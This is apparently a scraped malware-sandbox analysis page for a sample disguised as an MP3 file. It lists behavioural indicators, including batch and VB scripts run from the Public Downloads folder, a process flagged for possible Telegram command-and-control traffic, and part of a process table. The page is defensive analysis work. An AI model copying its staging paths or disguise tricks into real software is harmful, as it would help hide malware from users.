
Likely accesses (executes) a file from the Public directory
- powershell.exe (PID: 5876)
- wscript.exe (PID: 5076)
- cmd.exe (PID: 4308)
- cmd.exe (PID: 236)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 5076)
The process executes VB scripts
- cmd.exe (PID: 6244)
Executing commands from a ".bat" file
- wscript.exe (PID: 5076)
Runs shell command (SCRIPT)
- wscript.exe (PID: 5076)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- AddInProcess32.exe (PID: 4996)
Executes application which crashes
- fixcpp.exe (PID: 6084)
- fixcpp.exe (PID: 1556)
Connects to unusual port
- AddInProcess32.exe (PID: 4996)
INFO
Checks supported languages
- vlc.exe (PID: 5880)
- chcp.com (PID: 3288)
- fixcpp.exe (PID: 6084)
- MSBuild.exe (PID: 7096)
- AddInProcess32.exe (PID: 4996)
Reads the computer name
- vlc.exe (PID: 5880)
- AddInProcess32.exe (PID: 4996)
- MSBuild.exe (PID: 7096)




Manual execution by a user
- cmd.exe (PID: 6244)
- WinRAR.exe (PID: 6960)
- notepad.exe (PID: 2212)
- notepad.exe (PID: 6524)
- WinRAR.exe (PID: 3564)
- cmd.exe (PID: 236)
Sends debugging messages
- vlc.exe (PID: 5880)
The process uses Lua
- vlc.exe (PID: 5880)
Changes the display of characters in the console
- cmd.exe (PID: 6244)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 5876)
The sample compiled with english language support
- powershell.exe (PID: 5876)
- fixcpp.exe (PID: 6084)
- WinRAR.exe (PID: 3564)
Disables trace logs
- powershell.exe (PID: 4076)
Checks proxy server information
- powershell.exe (PID: 4076)
- WerFault.exe (PID: 4264)
- AddInProcess32.exe (PID: 4996)
- WerFault.exe (PID: 1796)
Reads security settings of Internet Explorer
- notepad.exe (PID: 6524)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 5876)
The process uses the downloaded file
- wscript.exe (PID: 5076)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 3564)
Reads the machine GUID from the registry
- AddInProcess32.exe (PID: 4996)
Reads the software policy settings
- AddInProcess32.exe (PID: 4996)
- WerFault.exe (PID: 4264)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .mp3 | | | MP3 audio (ID3 v1.x tag) (45.4) |
|---|---|---|
| .txt | | | Text - UTF-16 (LE) encoded (36.3) |
| .mp3 | | | MP3 audio (18.1) |
Total processes
156
Monitored processes
24
Malicious processes
7
Suspicious processes
2

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|



| 236 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\Public\Downloads\NetFramework\xplorer.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 3221226505 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1556 | fixcpp.exe | C:\Users\Public\Downloads\NetFramework\fixcpp.exe | cmd.exe | ||||||||||||
User: admin Company: The Qt Company Ltd. Integrity Level: MEDIUM Description: Qt Qtpaths Exit code: 3221226505 Version: 5.15.2.0 Modules
| |||||||||||||||
| 1796 | C:\WINDOWS\system32\WerFault.exe -u -p 1556 -s 764 | C:\Windows\System32\WerFault.exe | fixcpp.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

